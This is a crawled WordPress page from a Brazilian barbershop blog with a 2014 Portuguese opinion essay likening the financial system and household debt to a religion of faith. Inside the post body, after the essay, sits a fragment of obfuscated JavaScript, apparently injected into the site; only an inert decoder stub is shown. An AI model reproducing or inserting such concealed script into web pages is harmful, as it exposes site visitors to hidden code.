

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obarbeiro.com.br/geral/politica-da-fe-e-o-mercado-financeiro/
body_size: 13528
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>


<title>Política da Fé e o  Mercado Financeiro &#8211; Barbearia O Barbeiro</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Barbearia O Barbeiro &raquo; Feed" href="https://obarbeiro.com.br/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Barbearia O Barbeiro &raquo; Comments Feed" href="https://obarbeiro.com.br/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Barbearia O Barbeiro &raquo; Política da Fé e o  Mercado Financeiro Comments Feed" href="https://obarbeiro.com.br/geral/politica-da-fe-e-o-mercado-financeiro/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://obarbeiro.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobarbeiro.com.br%2Fgeral%2Fpolitica-da-fe-e-o-mercado-financeiro%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://obarbeiro.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobarbeiro.com.br%2Fgeral%2Fpolitica-da-fe-e-o-mercado-financeiro%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://obarbeiro.com.br/silolub/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all'/>
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C500%2C700%7COpen+Sans%3Aregular%2C300%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all'/>
<style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>

<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='kallyas-styles-css' href='https://obarbeiro.com.br/template/skin.css?ver=4.24.0' type='text/css' media='all'/>
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://obarbeiro.com.br/template/css/bootstrap.min.css?ver=4.24.0' type='text/css' media='all'/>
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://obarbeiro.com.br/template/css/template.min.css?ver=4.24.0' type='text/css' media='all'/>
<link rel='stylesheet' id='zion-frontend-css' href='https://obarbeiro.com.br/template/framework/zion-builder/assets/css/znb_frontend.css?ver=1.3.0' type='text/css' media='all'/>
<link rel='stylesheet' id='3022-layout.css-css' href='https://obarbeiro.com.br/media/zion-builder/cache/3022-layout.css?ver=a61bb6e967a858b1aae85036e06a6026' type='text/css' media='all'/>
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://obarbeiro.com.br/template/css/print.css?ver=4.24.0' type='text/css' media='print'/>
<link rel='stylesheet' id='th-theme-options-styles-css' href='//obarbeiro.com.br/media/zn_dynamic.css?ver=1761942070' type='text/css' media='all'/>
<script type="text/javascript" src="https://obarbeiro.com.br/includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://obarbeiro.com.br/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://obarbeiro.com.br/wp-json/wp/v2/posts/3022"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obarbeiro.com.br/my-xml-rpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel="canonical" href="https://obarbeiro.com.br/geral/politica-da-fe-e-o-mercado-financeiro/"/>
<link rel='shortlink' href='https://obarbeiro.com.br/?p=3022'/>
		<meta name="theme-color" content="#ffd002">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">.zn-animateInViewport{visibility:visible}</style>
	</noscript>
	</head>

<body class="wp-singular post-template-default single single-post postid-3022 single-format-standard wp-theme-kallyas res1170 kl-sticky-header kl-skin--dark" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}js=d.createElement(s);js.id=id;js.src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style11 header--sticky header--not-sticked    headerstyle-xs--image_color  sticky-resize headerstyle--default site-header--absolute nav-th--dark kl-center-menu sheader-sh--light" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--light">

			<div class="siteheader-container container">

				

	
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
			<ul class="sh-component social-icons sc--colored_hov topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="https://www.facebook.com/BarbeariaOBarbeiro" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue83f" title="Facebook"></a></li><li class="topnav-li social-icons-li"><a href="https://www.youtube.com/channel/UCtZo5f2NypvrodlYs5uuFig" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue830" title="Youtube"></a></li><li class="topnav-li social-icons-li"><a href="https://www.instagram.com/barbeariaobarbeiro/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue859" title="Instagram"></a></li></ul><div class="sh-component kl-header-toptext kl-font-alt"><span class="pull-right">Rua: Marechal Guilherme, N° 103, Ed. Canadá, térreo, Centro de Florianópolis - (<a href="/#mapa">ver no mapa</a>) - Telefone: <a href="#" class="fw-bold">(48) 3024 3021</a></span></div>					</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
								</div>

	</div><!-- /.site-header-top -->

	

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   header-no-bottom fxb-sm-wrap sh--light">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-left site-header-main-left'>
			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'>
				<div id="logo-container" class="logo-container  hasHoverMe logosize--contain zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://obarbeiro.com.br/' class='site-logo-anch'><img class="logo-img-sticky site-logo-img-sticky" src="https://www.obarbeiro.com.br/media/2016/06/obarbeiro40.png" alt="Barbearia O Barbeiro" title="O BLOG DO HOMEM CONECTADO!"/><img class="logo-img site-logo-img" src="https://www.obarbeiro.com.br/media/2016/06/obarbeiro150.png" alt="Barbearia O Barbeiro" title="O BLOG DO HOMEM CONECTADO!" data-mobile-logo="http://www.obarbeiro.com.br/media/2016/06/obarbeiro150.png"/></a></h3>			<!-- InfoCard -->
					</div>

				<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-bg mainnav--pointer-dash nav-mm--dark zn_mega_wrapper "><ul id="menu-main-menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-3961" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3961  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#principal" class=" main-menu-link main-menu-link-top"><span>PRINCIPAL</span></a></li>
<li id="menu-item-3963" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3963  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#servicos" class=" main-menu-link main-menu-link-top"><span>SERVIÇOS</span></a></li>
<li id="menu-item-3962" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3962  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#quem-somos" class=" main-menu-link main-menu-link-top"><span>QUEM SOMOS</span></a></li>
<li id="menu-item-3965" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3965  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#galeria" class=" main-menu-link main-menu-link-top"><span>GALERIA</span></a></li>
<li id="menu-item-3968" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3968  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#contato" class=" main-menu-link main-menu-link-top"><span>CONTATO</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-main-right-top'>
								</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-titles--right sh-tcolor--dark">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                        
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>

	<section id="content" class="site-content">
		<div class="container">
			<div class="row">

				<!--// Main Content: page content from WP_EDITOR along with the appropriate sidebar if one specified. -->
				<div class="right_sidebar col-sm-8 col-md-9 " role="main" itemprop="mainContentOfPage">
					<div id="th-content-post">
						<div id="post-3022" class="kl-single-layout--modern post-3022 post type-post status-publish format-standard has-post-thumbnail hentry category-geral tag-divida tag-mercado-financeiro">

    
    <div class="itemView clearfix eBlog kl-blog kl-blog-list-wrapper kl-blog--style-dark ">

        <div class="kl-blog-post" itemscope="itemscope" itemtype="https://schema.org/Blog">

    <div class="kl-blog-post-header">
    <div class="kl-blog-post-details clearfix">

        <div class="pull-right hg-postlove-container">
            <!-- Display the postlove plugin here -->
                    </div>

        <div class="kl-blog-post-details-author">

	<div class="kl-blog-post-author-avatar" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">
		<img alt='' src='https://secure.gravatar.com/avatar/b58c1215f97da5eb119cf0e087b29a88e3a4ffdc6750f732f61f99b4e39571de?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b58c1215f97da5eb119cf0e087b29a88e3a4ffdc6750f732f61f99b4e39571de?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>	</div><!-- .author-avatar -->

	<div class="kl-blog-post-author-link vcard author"><span class="fn"><a href="https://obarbeiro.com.br/contributor/mikarodrigues/" title="Posts by Mika Rodrigues" rel="author">Mika Rodrigues</a></span></div>

</div>

        <div class="kl-blog-post-meta">
            
<span class="kl-blog-post-date updated" itemprop="datePublished">
	Tuesday, 29 July 2014</span>
<span class="infSep kl-blog-post-details-sep"> / </span>
<span class="itemCategory kl-blog-post-category"> Published in  </span> <a href="https://obarbeiro.com.br/category/geral/" rel="category tag">Geral</a>        </div>
    </div>
</div>
<!-- end itemheader -->

<h1 class="page-title kl-blog-post-title entry-title" itemprop="headline">Política da Fé e o  Mercado Financeiro</h1><div class="itemBody kl-blog-post-body kl-blog-cols-1" itemprop="text">
    <!-- Blog Image -->
    <a data-lightbox="image" href="https://obarbeiro.com.br/media/2014/07/pedir-cartao-de-credito.jpg" class="hoverBorder pull-left kl-blog-post-img kl-blog-post--default-view"><img src="https://obarbeiro.com.br/media/2014/07/pedir-cartao-de-credito-420x280_c.jpg" width="420" height="280" alt="" title="pedir-cartao-de-credito"/></a>    <!-- Blog Content -->
    <h4>Quem realmente governa, os governos ou as instituições financeiras?</h4>
<p><a href="http://obarbeiro.com.br/media/2014/07/pedir-cartao-de-credito.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3023" alt="pedir-cartao-de-credito" src="http://obarbeiro.com.br/media/2014/07/pedir-cartao-de-credito.jpg" width="455" height="340" srcset="https://obarbeiro.com.br/media/2014/07/pedir-cartao-de-credito.jpg 455w, https://obarbeiro.com.br/media/2014/07/pedir-cartao-de-credito-300x224.jpg 300w" sizes="(max-width: 455px) 100vw, 455px"/></a></p>
<p>Recentemente o caso do Banco Santander duramente criticado pelo governo Dilma  como <a href="http://www1.folha.uol.com.br/poder/2014/07/1492376-dilma-nega-crise-economica-e-garante-inflacao-dentro-da-meta-em-2014.shtml" target="_blank">lamentável e inadmissível</a> a recomendação do Banco Santander informando a correntistas que sua eventual reeleição teria efeitos negativos para a economia é uma simples demonstração de que os governos vivem subjugados pelo poder do mercado financeiro tanto quanto todos nós pobres mortais que dependemos da forma como ditam as regras da economia mundial.</p>
<p>É fato  que os governos vivem subjugados ao Sistemas Financeiro por deverem e gastarem muito.  Vale ressaltar que não podemos subestimar os reflexos do crédito sobre o consumo das famílias, pois <a href="http://www.portaldeauditoria.com.br/artigos/Bolha-de-Cr%C3%A9dito.asp" target="_blank">cerca de 60% do PIB brasileiro </a>é proveniente deste item.</p>
<p>Na religiosidade dos sistema financeiro sob os governos e as famílias, todos vivem pela fé na esperança do pagamento de uma dívida que é impagável e necessita de constantes sacrifícios de uma maioria para manutenção de uma minoria.</p>
<p>E tanto governos quanto o mercado financeiro disfarçam esta realidade com medidas protocolares diante de uma realidade devastadora na condição de vida de milhões de pessoas sem  acesso as riquezas no mundo. E quem paga toda esta dívida é a classe que trabalha, pois o dinheiro criando especulativamente não tem outro lastro a não ser no trabalho.</p>
<p>A forma como o sistema financeiro funciona é devastadora e está completamente fora do controle.</p>
<p>Vivemos a constante necessidade do incremento de novos consumidores (bancarização) ou o aumento apenas no valor financiado, onde os bancos que sobrevivem de juros abusivos e nocivos a economia tem que constantemente, para aumentar seu lucro oferecendo crédito.</p>
<p>Mesmo nestes planos de inclusão social como o <a href="http://www.dw.de/bolsa-fam%C3%ADlia-reduziu-pobreza-mas-inclus%C3%A3o-social-%C3%A9-question%C3%A1vel/a-17195478" target="_blank">Bolsa Família</a> é também uma espécie de inclusão ao mercado de consumo e o aumento do endividamento das famílias que anteriormente consideradas pobres ou miseráveis agora possuem o viés de nova classe devido a sua ascensão à dívida. Numa economia que vive de expectativa ou da fé, a aquisição de novos fiéis é importante.</p>
<p>Consequentemente todos vivemos apenas para gerenciar uma suposta crise e não um efetivo progresso na expectativa de um paraíso distante que alimenta o sonho da maioria e o paraíso de uma minoria.</p>
<p>Temos a falência de um sistema que necessita de mudanças radicais na forma como criamos este mundo do aqui e agora.</p>
<p>O justo viverá da fé no crédito diante do apocalipse da bíblia do mercado financeiro no inferno dos juros frente a uma dívida impagável.</p>
<p>Esta é a moderna escravização da humanidade.</p>
<p><a href="http://www.cartamaior.com.br/?/Editoria/Economia/Como-o-sistema-financeiro-mundial-criou-a-divida/7/17237" target="_blank">Como o Sistema Financeiro Mundial Criou a Dívida</a></p>
<p>&nbsp;<br/>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>

</div>
<!-- end item body -->
<div class="clearfix"></div>

    <div class="row blog-sg-footer">
        <div class="col-sm-6">
            <!-- Social sharing -->
<ul class="itemSocialSharing kl-blog-post-socsharing clearfix">

    <!-- Facebook Button -->
    <li class="itemFacebookButton kl-blog-post-socsharing-fb">
        <div class="fb-like" data-href="https://obarbeiro.com.br/geral/politica-da-fe-e-o-mercado-financeiro/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
    </li>

    <!-- Google +1 Button -->
    <li class="itemGooglePlusOneButton kl-blog-post-socsharing-gp">
        <script type="text/javascript">jQuery(function($){var po=document.createElement('script');po.type='text/javascript';po.async=true;po.src='https://apis.google.com/js/plusone.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(po,s);});</script>
        <div class="g-plusone" data-size="medium"></div>
    </li>

    <!-- Twitter Button -->
    <li class="itemTwitterButton kl-blog-post-socsharing-tw">
        <a href="//twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a>
